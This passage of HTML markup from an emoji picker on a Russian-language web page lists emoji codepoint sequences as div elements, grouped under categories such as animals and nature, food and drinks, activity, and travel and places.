data-emoji="26F9-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"></div><div class="emoji_symbol" data-emoji="1F46B"></div><div class="emoji_symbol" data-emoji="1F46C"></div><div class="emoji_symbol" data-emoji="1F46D"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"></div><div class="emoji_symbol" data-emoji="1F933"></div><div class="emoji_symbol" data-emoji="1F4AA"></div><div class="emoji_symbol" data-emoji="1F9B5"></div><div class="emoji_symbol" data-emoji="1F9B6"></div><div class="emoji_symbol" data-emoji="1F448"></div><div class="emoji_symbol" data-emoji="1F449"></div><div class="emoji_symbol" data-emoji="261D-FE0F"></div><div class="emoji_symbol" data-emoji="1F446"></div><div class="emoji_symbol" data-emoji="1F595"></div><div class="emoji_symbol" data-emoji="1F447"></div><div class="emoji_symbol" data-emoji="270C-FE0F"></div><div class="emoji_symbol" data-emoji="1F91E"></div><div class="emoji_symbol" data-emoji="1F596"></div><div class="emoji_symbol" data-emoji="1F918"></div><div class="emoji_symbol" data-emoji="1F919"></div><div class="emoji_symbol" data-emoji="1F590-FE0F"></div><div class="emoji_symbol" data-emoji="270B"></div><div class="emoji_symbol" data-emoji="1F44C"></div><div class="emoji_symbol" data-emoji="1F44D"></div><div class="emoji_symbol" data-emoji="1F44E"></div><div class="emoji_symbol" data-emoji="270A"></div><div class="emoji_symbol" data-emoji="1F44A"></div><div class="emoji_symbol" data-emoji="1F91B"></div><div class="emoji_symbol" data-emoji="1F91C"></div><div class="emoji_symbol" data-emoji="1F91A"></div><div class="emoji_symbol" data-emoji="1F44B"></div><div class="emoji_symbol" data-emoji="1F91F"></div><div class="emoji_symbol" data-emoji="270D-FE0F"></div><div class="emoji_symbol" data-emoji="1F44F"></div><div class="emoji_symbol" data-emoji="1F450"></div><div class="emoji_symbol" data-emoji="1F64C"></div><div class="emoji_symbol" data-emoji="1F932"></div><div class="emoji_symbol" data-emoji="1F64F"></div><div class="emoji_symbol" data-emoji="1F91D"></div><div class="emoji_symbol" data-emoji="1F485"></div><div class="emoji_symbol" data-emoji="1F442"></div><div class="emoji_symbol" data-emoji="1F443"></div><div class="emoji_symbol" data-emoji="1F463"></div><div class="emoji_symbol" data-emoji="1F440"></div><div class="emoji_symbol" data-emoji="1F441-FE0F"></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F9E0"></div><div class="emoji_symbol" data-emoji="1F9B4"></div><div class="emoji_symbol" data-emoji="1F9B7"></div><div class="emoji_symbol" data-emoji="1F445"></div><div class="emoji_symbol" data-emoji="1F444"></div><div class="emoji_symbol" data-emoji="1F48B"></div><div class="emoji_symbol" data-emoji="1F498"></div><div class="emoji_symbol" data-emoji="2764-FE0F"></div><div class="emoji_symbol" data-emoji="1F493"></div><div class="emoji_symbol" data-emoji="1F494"></div><div class="emoji_symbol" data-emoji="1F495"></div><div class="emoji_symbol" data-emoji="1F496"></div><div class="emoji_symbol" data-emoji="1F497"></div><div class="emoji_symbol" data-emoji="1F499"></div><div class="emoji_symbol" data-emoji="1F49A"></div><div class="emoji_symbol" data-emoji="1F49B"></div><div class="emoji_symbol" data-emoji="1F9E1"></div><div class="emoji_symbol" data-emoji="1F49C"></div><div class="emoji_symbol" data-emoji="1F5A4"></div><div class="emoji_symbol" data-emoji="1F49D"></div><div class="emoji_symbol" data-emoji="1F49E"></div><div class="emoji_symbol" data-emoji="1F49F"></div><div class="emoji_symbol" data-emoji="2763-FE0F"></div><div class="emoji_symbol" data-emoji="1F48C"></div><div class="emoji_symbol" data-emoji="1F4A4"></div><div class="emoji_symbol" data-emoji="1F4A2"></div><div class="emoji_symbol" data-emoji="1F4A3"></div><div class="emoji_symbol" data-emoji="1F4A5"></div><div class="emoji_symbol" data-emoji="1F4A6"></div><div class="emoji_symbol" data-emoji="1F4A8"></div><div class="emoji_symbol" data-emoji="1F4AB"></div><div class="emoji_symbol" data-emoji="1F4AC"></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"></div><div class="emoji_symbol" data-emoji="1F4AD"></div><div class="emoji_symbol" data-emoji="1F573-FE0F"></div><div class="emoji_symbol" data-emoji="1F453"></div><div class="emoji_symbol" data-emoji="1F576-FE0F"></div><div class="emoji_symbol" data-emoji="1F97D"></div><div class="emoji_symbol" data-emoji="1F97C"></div><div class="emoji_symbol" data-emoji="1F454"></div><div class="emoji_symbol" data-emoji="1F455"></div><div class="emoji_symbol" data-emoji="1F456"></div><div class="emoji_symbol" data-emoji="1F9E3"></div><div class="emoji_symbol" data-emoji="1F9E4"></div><div class="emoji_symbol" data-emoji="1F9E5"></div><div class="emoji_symbol" data-emoji="1F9E6"></div><div class="emoji_symbol" data-emoji="1F457"></div><div class="emoji_symbol" data-emoji="1F458"></div><div class="emoji_symbol" data-emoji="1F459"></div><div class="emoji_symbol" data-emoji="1F45A"></div><div class="emoji_symbol" data-emoji="1F45B"></div><div class="emoji_symbol" data-emoji="1F45C"></div><div class="emoji_symbol" data-emoji="1F45D"></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"></div><div class="emoji_symbol" data-emoji="1F392"></div><div class="emoji_symbol" data-emoji="1F45E"></div><div class="emoji_symbol" data-emoji="1F45F"></div><div class="emoji_symbol" data-emoji="1F97E"></div><div class="emoji_symbol" data-emoji="1F97F"></div><div class="emoji_symbol" data-emoji="1F460"></div><div class="emoji_symbol" data-emoji="1F461"></div><div class="emoji_symbol" data-emoji="1F462"></div><div class="emoji_symbol" data-emoji="1F451"></div><div class="emoji_symbol" data-emoji="1F452"></div><div class="emoji_symbol" data-emoji="1F3A9"></div><div class="emoji_symbol" data-emoji="1F393"></div><div class="emoji_symbol" data-emoji="1F9E2"></div><div class="emoji_symbol" data-emoji="26D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FF"></div><div class="emoji_symbol" data-emoji="1F484"></div><div class="emoji_symbol" data-emoji="1F48D"></div><div class="emoji_symbol" data-emoji="1F48E"></div></div><div class="emoji_category"><b>Животные и природа</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F435"></div><div class="emoji_symbol" data-emoji="1F412"></div><div class="emoji_symbol" data-emoji="1F98D"></div><div class="emoji_symbol" data-emoji="1F436"></div><div class="emoji_symbol" data-emoji="1F415"></div><div class="emoji_symbol" data-emoji="1F429"></div><div class="emoji_symbol" data-emoji="1F43A"></div><div class="emoji_symbol" data-emoji="1F98A"></div><div class="emoji_symbol" data-emoji="1F99D"></div><div class="emoji_symbol" data-emoji="1F431"></div><div class="emoji_symbol" data-emoji="1F408"></div><div class="emoji_symbol" data-emoji="1F981"></div><div class="emoji_symbol" data-emoji="1F42F"></div><div class="emoji_symbol" data-emoji="1F405"></div><div class="emoji_symbol" data-emoji="1F406"></div><div class="emoji_symbol" data-emoji="1F434"></div><div class="emoji_symbol" data-emoji="1F40E"></div><div class="emoji_symbol" data-emoji="1F984"></div><div class="emoji_symbol" data-emoji="1F993"></div><div class="emoji_symbol" data-emoji="1F98C"></div><div class="emoji_symbol" data-emoji="1F42E"></div><div class="emoji_symbol" data-emoji="1F402"></div><div class="emoji_symbol" data-emoji="1F403"></div><div class="emoji_symbol" data-emoji="1F404"></div><div class="emoji_symbol" data-emoji="1F437"></div><div class="emoji_symbol" data-emoji="1F416"></div><div class="emoji_symbol" data-emoji="1F417"></div><div class="emoji_symbol" data-emoji="1F43D"></div><div class="emoji_symbol" data-emoji="1F40F"></div><div class="emoji_symbol" data-emoji="1F411"></div><div class="emoji_symbol" data-emoji="1F410"></div><div class="emoji_symbol" data-emoji="1F42A"></div><div class="emoji_symbol" data-emoji="1F42B"></div><div class="emoji_symbol" data-emoji="1F999"></div><div class="emoji_symbol" data-emoji="1F992"></div><div class="emoji_symbol" data-emoji="1F418"></div><div class="emoji_symbol" data-emoji="1F98F"></div><div class="emoji_symbol" data-emoji="1F99B"></div><div class="emoji_symbol" data-emoji="1F42D"></div><div class="emoji_symbol" data-emoji="1F401"></div><div class="emoji_symbol" data-emoji="1F400"></div><div class="emoji_symbol" data-emoji="1F439"></div><div class="emoji_symbol" data-emoji="1F430"></div><div class="emoji_symbol" data-emoji="1F407"></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"></div><div class="emoji_symbol" data-emoji="1F994"></div><div class="emoji_symbol" data-emoji="1F987"></div><div class="emoji_symbol" data-emoji="1F43B"></div><div class="emoji_symbol" data-emoji="1F428"></div><div class="emoji_symbol" data-emoji="1F43C"></div><div class="emoji_symbol" data-emoji="1F998"></div><div class="emoji_symbol" data-emoji="1F9A1"></div><div class="emoji_symbol" data-emoji="1F43E"></div><div class="emoji_symbol" data-emoji="1F983"></div><div class="emoji_symbol" data-emoji="1F414"></div><div class="emoji_symbol" data-emoji="1F413"></div><div class="emoji_symbol" data-emoji="1F423"></div><div class="emoji_symbol" data-emoji="1F424"></div><div class="emoji_symbol" data-emoji="1F425"></div><div class="emoji_symbol" data-emoji="1F426"></div><div class="emoji_symbol" data-emoji="1F427"></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"></div><div class="emoji_symbol" data-emoji="1F985"></div><div class="emoji_symbol" data-emoji="1F986"></div><div class="emoji_symbol" data-emoji="1F9A2"></div><div class="emoji_symbol" data-emoji="1F989"></div><div class="emoji_symbol" data-emoji="1F99A"></div><div class="emoji_symbol" data-emoji="1F99C"></div><div class="emoji_symbol" data-emoji="1F438"></div><div class="emoji_symbol" data-emoji="1F40A"></div><div class="emoji_symbol" data-emoji="1F422"></div><div class="emoji_symbol" data-emoji="1F98E"></div><div class="emoji_symbol" data-emoji="1F40D"></div><div class="emoji_symbol" data-emoji="1F432"></div><div class="emoji_symbol" data-emoji="1F409"></div><div class="emoji_symbol" data-emoji="1F995"></div><div class="emoji_symbol" data-emoji="1F996"></div><div class="emoji_symbol" data-emoji="1F433"></div><div class="emoji_symbol" data-emoji="1F40B"></div><div class="emoji_symbol" data-emoji="1F42C"></div><div class="emoji_symbol" data-emoji="1F41F"></div><div class="emoji_symbol" data-emoji="1F420"></div><div class="emoji_symbol" data-emoji="1F421"></div><div class="emoji_symbol" data-emoji="1F988"></div><div class="emoji_symbol" data-emoji="1F419"></div><div class="emoji_symbol" data-emoji="1F41A"></div><div class="emoji_symbol" data-emoji="1F980"></div><div class="emoji_symbol" data-emoji="1F99E"></div><div class="emoji_symbol" data-emoji="1F990"></div><div class="emoji_symbol" data-emoji="1F991"></div><div class="emoji_symbol" data-emoji="1F40C"></div><div class="emoji_symbol" data-emoji="1F98B"></div><div class="emoji_symbol" data-emoji="1F41B"></div><div class="emoji_symbol" data-emoji="1F41C"></div><div class="emoji_symbol" data-emoji="1F41D"></div><div class="emoji_symbol" data-emoji="1F41E"></div><div class="emoji_symbol" data-emoji="1F997"></div><div class="emoji_symbol" data-emoji="1F577-FE0F"></div><div class="emoji_symbol" data-emoji="1F578-FE0F"></div><div class="emoji_symbol" data-emoji="1F982"></div><div class="emoji_symbol" data-emoji="1F99F"></div><div class="emoji_symbol" data-emoji="1F9A0"></div><div class="emoji_symbol" data-emoji="1F490"></div><div class="emoji_symbol" data-emoji="1F338"></div><div class="emoji_symbol" data-emoji="1F4AE"></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"></div><div class="emoji_symbol" data-emoji="1F339"></div><div class="emoji_symbol" data-emoji="1F940"></div><div class="emoji_symbol" data-emoji="1F33A"></div><div class="emoji_symbol" data-emoji="1F33B"></div><div class="emoji_symbol" data-emoji="1F33C"></div><div class="emoji_symbol" data-emoji="1F337"></div><div class="emoji_symbol" data-emoji="1F331"></div><div class="emoji_symbol" data-emoji="1F332"></div><div class="emoji_symbol" data-emoji="1F333"></div><div class="emoji_symbol" data-emoji="1F334"></div><div class="emoji_symbol" data-emoji="1F335"></div><div class="emoji_symbol" data-emoji="1F33E"></div><div class="emoji_symbol" data-emoji="1F33F"></div><div class="emoji_symbol" data-emoji="2618-FE0F"></div><div class="emoji_symbol" data-emoji="1F340"></div><div class="emoji_symbol" data-emoji="1F341"></div><div class="emoji_symbol" data-emoji="1F342"></div><div class="emoji_symbol" data-emoji="1F343"></div></div><div class="emoji_category"><b>Еда и напитки</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F347"></div><div class="emoji_symbol" data-emoji="1F348"></div><div class="emoji_symbol" data-emoji="1F349"></div><div class="emoji_symbol" data-emoji="1F34A"></div><div class="emoji_symbol" data-emoji="1F34B"></div><div class="emoji_symbol" data-emoji="1F34C"></div><div class="emoji_symbol" data-emoji="1F34D"></div><div class="emoji_symbol" data-emoji="1F96D"></div><div class="emoji_symbol" data-emoji="1F34E"></div><div class="emoji_symbol" data-emoji="1F34F"></div><div class="emoji_symbol" data-emoji="1F350"></div><div class="emoji_symbol" data-emoji="1F351"></div><div class="emoji_symbol" data-emoji="1F352"></div><div class="emoji_symbol" data-emoji="1F353"></div><div class="emoji_symbol" data-emoji="1F95D"></div><div class="emoji_symbol" data-emoji="1F345"></div><div class="emoji_symbol" data-emoji="1F965"></div><div class="emoji_symbol" data-emoji="1F951"></div><div class="emoji_symbol" data-emoji="1F346"></div><div class="emoji_symbol" data-emoji="1F954"></div><div class="emoji_symbol" data-emoji="1F955"></div><div class="emoji_symbol" data-emoji="1F33D"></div><div class="emoji_symbol" data-emoji="1F336-FE0F"></div><div class="emoji_symbol" data-emoji="1F952"></div><div class="emoji_symbol" data-emoji="1F96C"></div><div class="emoji_symbol" data-emoji="1F966"></div><div class="emoji_symbol" data-emoji="1F344"></div><div class="emoji_symbol" data-emoji="1F95C"></div><div class="emoji_symbol" data-emoji="1F330"></div><div class="emoji_symbol" data-emoji="1F35E"></div><div class="emoji_symbol" data-emoji="1F950"></div><div class="emoji_symbol" data-emoji="1F956"></div><div class="emoji_symbol" data-emoji="1F968"></div><div class="emoji_symbol" data-emoji="1F96F"></div><div class="emoji_symbol" data-emoji="1F95E"></div><div class="emoji_symbol" data-emoji="1F9C0"></div><div class="emoji_symbol" data-emoji="1F356"></div><div class="emoji_symbol" data-emoji="1F357"></div><div class="emoji_symbol" data-emoji="1F969"></div><div class="emoji_symbol" data-emoji="1F953"></div><div class="emoji_symbol" data-emoji="1F354"></div><div class="emoji_symbol" data-emoji="1F35F"></div><div class="emoji_symbol" data-emoji="1F355"></div><div class="emoji_symbol" data-emoji="1F32D"></div><div class="emoji_symbol" data-emoji="1F96A"></div><div class="emoji_symbol" data-emoji="1F32E"></div><div class="emoji_symbol" data-emoji="1F32F"></div><div class="emoji_symbol" data-emoji="1F959"></div><div class="emoji_symbol" data-emoji="1F95A"></div><div class="emoji_symbol" data-emoji="1F373"></div><div class="emoji_symbol" data-emoji="1F958"></div><div class="emoji_symbol" data-emoji="1F372"></div><div class="emoji_symbol" data-emoji="1F963"></div><div class="emoji_symbol" data-emoji="1F957"></div><div class="emoji_symbol" data-emoji="1F37F"></div><div class="emoji_symbol" data-emoji="1F9C2"></div><div class="emoji_symbol" data-emoji="1F96B"></div><div class="emoji_symbol" data-emoji="1F371"></div><div class="emoji_symbol" data-emoji="1F358"></div><div class="emoji_symbol" data-emoji="1F359"></div><div class="emoji_symbol" data-emoji="1F35A"></div><div class="emoji_symbol" data-emoji="1F35B"></div><div class="emoji_symbol" data-emoji="1F35C"></div><div class="emoji_symbol" data-emoji="1F35D"></div><div class="emoji_symbol" data-emoji="1F360"></div><div class="emoji_symbol" data-emoji="1F362"></div><div class="emoji_symbol" data-emoji="1F363"></div><div class="emoji_symbol" data-emoji="1F364"></div><div class="emoji_symbol" data-emoji="1F365"></div><div class="emoji_symbol" data-emoji="1F96E"></div><div class="emoji_symbol" data-emoji="1F361"></div><div class="emoji_symbol" data-emoji="1F95F"></div><div class="emoji_symbol" data-emoji="1F960"></div><div class="emoji_symbol" data-emoji="1F961"></div><div class="emoji_symbol" data-emoji="1F366"></div><div class="emoji_symbol" data-emoji="1F367"></div><div class="emoji_symbol" data-emoji="1F368"></div><div class="emoji_symbol" data-emoji="1F369"></div><div class="emoji_symbol" data-emoji="1F36A"></div><div class="emoji_symbol" data-emoji="1F382"></div><div class="emoji_symbol" data-emoji="1F370"></div><div class="emoji_symbol" data-emoji="1F9C1"></div><div class="emoji_symbol" data-emoji="1F967"></div><div class="emoji_symbol" data-emoji="1F36B"></div><div class="emoji_symbol" data-emoji="1F36C"></div><div class="emoji_symbol" data-emoji="1F36D"></div><div class="emoji_symbol" data-emoji="1F36E"></div><div class="emoji_symbol" data-emoji="1F36F"></div><div class="emoji_symbol" data-emoji="1F37C"></div><div class="emoji_symbol" data-emoji="1F95B"></div><div class="emoji_symbol" data-emoji="2615"></div><div class="emoji_symbol" data-emoji="1F375"></div><div class="emoji_symbol" data-emoji="1F376"></div><div class="emoji_symbol" data-emoji="1F37E"></div><div class="emoji_symbol" data-emoji="1F377"></div><div class="emoji_symbol" data-emoji="1F378"></div><div class="emoji_symbol" data-emoji="1F379"></div><div class="emoji_symbol" data-emoji="1F37A"></div><div class="emoji_symbol" data-emoji="1F37B"></div><div class="emoji_symbol" data-emoji="1F942"></div><div class="emoji_symbol" data-emoji="1F943"></div><div class="emoji_symbol" data-emoji="1F964"></div><div class="emoji_symbol" data-emoji="1F962"></div><div class="emoji_symbol" data-emoji="1F37D-FE0F"></div><div class="emoji_symbol" data-emoji="1F374"></div><div class="emoji_symbol" data-emoji="1F944"></div><div class="emoji_symbol" data-emoji="1F52A"></div><div class="emoji_symbol" data-emoji="1F3FA"></div></div><div class="emoji_category"><b>Активность</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F383"></div><div class="emoji_symbol" data-emoji="1F384"></div><div class="emoji_symbol" data-emoji="1F386"></div><div class="emoji_symbol" data-emoji="1F387"></div><div class="emoji_symbol" data-emoji="1F9E8"></div><div class="emoji_symbol" data-emoji="2728"></div><div class="emoji_symbol" data-emoji="1F388"></div><div class="emoji_symbol" data-emoji="1F389"></div><div class="emoji_symbol" data-emoji="1F38A"></div><div class="emoji_symbol" data-emoji="1F38B"></div><div class="emoji_symbol" data-emoji="1F38D"></div><div class="emoji_symbol" data-emoji="1F38E"></div><div class="emoji_symbol" data-emoji="1F38F"></div><div class="emoji_symbol" data-emoji="1F390"></div><div class="emoji_symbol" data-emoji="1F391"></div><div class="emoji_symbol" data-emoji="1F9E7"></div><div class="emoji_symbol" data-emoji="1F380"></div><div class="emoji_symbol" data-emoji="1F381"></div><div class="emoji_symbol" data-emoji="1F397-FE0F"></div><div class="emoji_symbol" data-emoji="1F39F-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AB"></div><div class="emoji_symbol" data-emoji="1F396-FE0F"></div><div class="emoji_symbol" data-emoji="1F3C6"></div><div class="emoji_symbol" data-emoji="1F3C5"></div><div class="emoji_symbol" data-emoji="1F947"></div><div class="emoji_symbol" data-emoji="1F948"></div><div class="emoji_symbol" data-emoji="1F949"></div><div class="emoji_symbol" data-emoji="26BD"></div><div class="emoji_symbol" data-emoji="26BE"></div><div class="emoji_symbol" data-emoji="1F94E"></div><div class="emoji_symbol" data-emoji="1F3C0"></div><div class="emoji_symbol" data-emoji="1F3D0"></div><div class="emoji_symbol" data-emoji="1F3C8"></div><div class="emoji_symbol" data-emoji="1F3C9"></div><div class="emoji_symbol" data-emoji="1F3BE"></div><div class="emoji_symbol" data-emoji="1F94F"></div><div class="emoji_symbol" data-emoji="1F3B3"></div><div class="emoji_symbol" data-emoji="1F3CF"></div><div class="emoji_symbol" data-emoji="1F3D1"></div><div class="emoji_symbol" data-emoji="1F3D2"></div><div class="emoji_symbol" data-emoji="1F94D"></div><div class="emoji_symbol" data-emoji="1F3D3"></div><div class="emoji_symbol" data-emoji="1F3F8"></div><div class="emoji_symbol" data-emoji="1F94A"></div><div class="emoji_symbol" data-emoji="1F94B"></div><div class="emoji_symbol" data-emoji="1F945"></div><div class="emoji_symbol" data-emoji="26F3"></div><div class="emoji_symbol" data-emoji="26F8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A3"></div><div class="emoji_symbol" data-emoji="1F3BD"></div><div class="emoji_symbol" data-emoji="1F3BF"></div><div class="emoji_symbol" data-emoji="1F6F7"></div><div class="emoji_symbol" data-emoji="1F94C"></div><div class="emoji_symbol" data-emoji="1F3AF"></div><div class="emoji_symbol" data-emoji="1F3B1"></div><div class="emoji_symbol" data-emoji="1F52E"></div><div class="emoji_symbol" data-emoji="1F9FF"></div><div class="emoji_symbol" data-emoji="1F3AE"></div><div class="emoji_symbol" data-emoji="1F579-FE0F"></div><div class="emoji_symbol" data-emoji="1F3B0"></div><div class="emoji_symbol" data-emoji="1F3B2"></div><div class="emoji_symbol" data-emoji="1F9E9"></div><div class="emoji_symbol" data-emoji="1F9F8"></div><div class="emoji_symbol" data-emoji="2660-FE0F"></div><div class="emoji_symbol" data-emoji="2665-FE0F"></div><div class="emoji_symbol" data-emoji="2666-FE0F"></div><div class="emoji_symbol" data-emoji="2663-FE0F"></div><div class="emoji_symbol" data-emoji="265F-FE0F"></div><div class="emoji_symbol" data-emoji="1F0CF"></div><div class="emoji_symbol" data-emoji="1F004"></div><div class="emoji_symbol" data-emoji="1F3B4"></div><div class="emoji_symbol" data-emoji="1F3AD"></div><div class="emoji_symbol" data-emoji="1F5BC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A8"></div><div class="emoji_symbol" data-emoji="1F9F5"></div><div class="emoji_symbol" data-emoji="1F9F6"></div></div><div class="emoji_category"><b>Путешествия и места</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F30D"></div><div class="emoji_symbol" data-emoji="1F30E"></div><div class="emoji_symbol" data-emoji="1F30F"></div><div class="emoji_symbol" data-emoji="1F310"></div><div class="emoji_symbol" data-emoji="1F5FA-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FE"></div><div class="emoji_symbol" data-emoji="1F9ED"></div><div class="emoji_symbol" data-emoji="1F3D4-FE0F"></div><div class="emoji_symbol" data-emoji="26F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F30B"></div><div class="emoji_symbol" data-emoji="1F5FB"></div><div class="emoji_symbol" data-emoji="1F3D5-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D6-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DC-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DB-FE0F"></div><div class="emoji_symbol" data-emoji="1F3D7-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F1"></div><div class="emoji_symbol" data-emoji="1F3D8-FE0F"></div><div class="emoji_symbol" data-emoji="1F3DA-FE0F"></div><div class="emoji_symbol" data-emoji="1F3E0"></div><div class="emoji_symbol" data-emoji="1F3E1"></div><div class="emoji_symbol" data-emoji="1F3E2"></div><div class="emoji_symbol" data-emoji="1F3E3"></div><div class="emoji_symbol" data-emoji="1F3E4"></div><div class="emoji_symbol" data-emoji="1F3E5"></div><div class="emoji_symbol" data-emoji="1F3E6"></div><div class="emoji_symbol" data-emoji="1F3E8"></div><div class="emoji_symbol" data-emoji="1F3E9"></div><div class="emoji_symbol" data-emoji="1F3EA"></div><div class="emoji_symbol" data-emoji="1F3EB"></div><div class="emoji_symbol" data-emoji="1F3EC"></div><div class="emoji_symbol" data-emoji="1F3ED"></div><div class="emoji_symbol" data-emoji="1F3EF"></div><div class="emoji_symbol" data-emoji="1F3F0"></div><div class="emoji_symbol" data-emoji="1F492"></div><div class="emoji_symbol" data-emoji="1F5FC"></div><div class="emoji_symbol" data-emoji="1F5FD"></div><div class="emoji_symbol" data-emoji="26EA"></div><div class="emoji_symbol" data-emoji="1F54C"></div><div class="emoji_symbol" data-emoji="1F54D"></div><div class="emoji_symbol" data-emoji="26E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F54B"></div><div class="emoji_symbol" data-emoji="26F2"></div><div class="emoji_symbol" data-emoji="26FA"></div><div class="emoji_symbol" data-emoji="1F301"></div><div class="emoji_symbol" data-emoji="1F303"></div><div class="emoji_symbol" data-emoji="1F3D9-FE0F"></div><div class="emoji_symbol" data-emoji="1F304"></div><div class="emoji_symbol" data-emoji="1F305"></div><div class="emoji_symbol" data-emoji="1F306"></div><div class="emoji_symbol" data-emoji="1F307"></div><div class="emoji_symbol" data-emoji="1F309"></div><div class="emoji_symbol" data-emoji="2668-FE0F"></div><div class="emoji_symbol" data-emoji="1F30C"></div><div class="emoji_symbol" data-emoji="1F3A0"></div><div class="emoji_symbol" data-emoji="1F3A1"></div><div class="emoji_symbol" data-emoji="1F3A2"></div><div class="emoji_symbol" data-emoji="1F488"></div><div class="emoji_symbol" data-emoji="1F3AA"></div><div class="emoji_symbol" data-emoji="1F682"></div><div class="emoji_symbol" data-emoji="1F683"></div><div class="emoji_symbol" data-emoji="1F684"></div><div class="emoji_symbol" data-emoji="1F685"></div><div class="emoji_symbol" data-emoji="1F686"></div><div class="emoji_symbol" data-emoji="1F687"></div><div class="emoji_symbol" data-emoji="1F688"></div><div class="emoji_symbol" data-emoji="1F689"></div><div class="emoji_symbol" data-emoji="1F68A"></div><div class="emoji_symbol" data-emoji="1F69D"></div><div class="emoji_symbol" data-emoji="1F69E"></div><div class="emoji_symbol" data-emoji="1F68B"></div><div class="emoji_symbol" data-emoji="1F68C"></div><div class="emoji_symbol" data-emoji="1F68D"></div><div class="emoji_symbol" data-emoji="1F68E"></div><div class="emoji_symbol" data-emoji="1F690"></div><div class="emoji_symbol" data-emoji="1F691"></div><div class="emoji_symbol" data-emoji="1F692"></div><div class="emoji_symbol" data-emoji="1F693"></div><div class="emoji_symbol" data-emoji="1F694"></div><div class="emoji_symbol" data-emoji="1F695"></div><div class="emoji_symbol" data-emoji="1F696"></div><div class="emoji_symbol" data-emoji="1F697"></div><div class="emoji_symbol" 